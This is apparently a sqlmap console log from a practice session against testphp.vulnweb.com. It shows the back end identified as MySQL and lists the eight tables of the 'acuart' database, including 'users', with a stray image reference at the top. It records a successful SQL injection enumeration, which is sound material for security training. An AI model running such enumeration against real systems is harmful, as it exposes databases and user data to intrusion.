 ---
[10:38:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[10:38:53] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[10:38:53] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[10:38:53] [WARNING] your sqlmap version is outdated
[*] ending @ 10:38:53 /2022-11-05/